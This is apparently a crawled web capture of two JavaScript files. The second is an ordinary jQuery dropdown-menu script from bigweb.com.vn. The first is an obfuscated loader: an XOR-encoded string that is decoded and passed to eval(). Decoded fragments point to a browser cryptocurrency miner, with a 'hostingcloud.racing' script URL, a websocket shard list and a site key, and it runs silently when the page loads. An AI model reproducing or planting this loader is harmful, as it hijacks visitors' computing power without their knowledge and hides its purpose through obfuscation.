1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aE\x15uk\x5c\x14\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02hZHkWNF\x1c\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a~IL\x1aJgTl\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript
request_url: https://bigweb.com.vn/publics/scripts/js.menu.js
body_size: -194
content:
$(document).ready(function() { 
$(".menuTop li").hover(function(){ 
        $(this).find('ul:first').css({visibility: "visible",display: "none"}).show(); 
        },function(){ 
        $(this).find('ul:first').css({visibility: "hidden"}); 

        }); 
}); 
